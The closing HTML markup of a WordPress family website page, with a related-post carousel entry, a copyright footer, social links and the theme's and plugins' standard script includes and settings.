																		<a class="fusion-rollover-gallery" href="http://paulvenckus.com/wp-content/uploads/2019/03/20190301_110702-e1552909805615.jpg" data-id="2430" data-rel="iLightbox[gallery]" data-title="20190301_110702" data-caption="">
						Gallery					</a>
														
				
				
		
				
				
					</div>
</div>

	
</div>
							

																							<h4 class="fusion-carousel-title">
									<a href="http://paulvenckus.com/our-destination/paul-juji/"_self>Paul-Juji</a>
								</h4>

								<div class="fusion-carousel-meta">
									<span class="fusion-date">March 18th, 2019</span>

									<span class="fusion-inline-sep">|</span>
									<span><a href="http://paulvenckus.com/our-destination/paul-juji/#respond">0 Comments</a></span>
								</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</div><!-- related-posts -->


									</div>
	</div>
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

										
																
						<footer id="footer" class="fusion-footer-copyright-area">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   Venckus Family by <a href='http://theme-fusion.com' target='_blank'>Paul Venckus</a>   |   All Rights Reserved   |   Powered by <a href='http://wordpress.org' target='_blank'>WordPress</a></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#eaeaea;background-color:#434458;border-color:#434458;border-radius:2px;" social_network="facebook" social_link="#" icon_color="#eaeaea" box_color="#434458" last href="#" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-rss fusion-icon-rss" style="color:#eaeaea;background-color:#434458;border-color:#434458;border-radius:2px;" social_network="rss" social_link="#" icon_color="#eaeaea" box_color="#434458" last href="#" target="_blank" data-placement="top" data-title="Rss" data-toggle="tooltip" title="Rss"><span class="screen-reader-text">Rss</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#eaeaea;background-color:#434458;border-color:#434458;border-radius:2px;" social_network="twitter" social_link="#" icon_color="#eaeaea" box_color="#434458" last href="#" target="_blank" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#eaeaea;background-color:#434458;border-color:#434458;border-radius:2px;" social_network="tumblr" social_link="#" icon_color="#eaeaea" box_color="#434458" last href="#" target="_blank" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='http://paulvenckus.com/wp-content/plugins/contact-form-add/public/assets/js/jquery-validate.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smuzform = {"ajaxurl":"http:\/\/paulvenckus.com\/wp-admin\/admin-ajax.php","errorMessages":{"required":"This field is required.","email":"Please enter a valid email address.","number":"The value you have entered is not a numeric value","url":"URL is not valid."}};
/* ]]> */
</script>
<script type='text/javascript' src='http://paulvenckus.com/wp-content/plugins/contact-form-add/public/assets/js/smuzforms.js?ver=2.0'></script>
<script type='text/javascript' src='http://paulvenckus.com/wp-includes/js/comment-reply.min.js?ver=5.2.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"http:\/\/paulvenckus.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"527bf8f837","protocol":"","theme_url":"http:\/\/paulvenckus.com\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"1","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"1","is_responsive":"1","is_ssl":"false","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.95","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_skin":"smooth","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"106","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1023","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"3000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"0px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://paulvenckus.com/wp-content/themes/Avada/assets/js/main.min.js?ver=4.0.2' async ></script> 
<script type='text/javascript' src='http://paulvenckus.com/wp-includes/js/wp-embed.min.js?ver=5.2.20'></script>

		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="http://paulvenckus.com/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Page Caching using disk: enhanced 

Served from: paulvenckus.com @ 2024-04-22 02:12:38 by W3 Total Cache
-->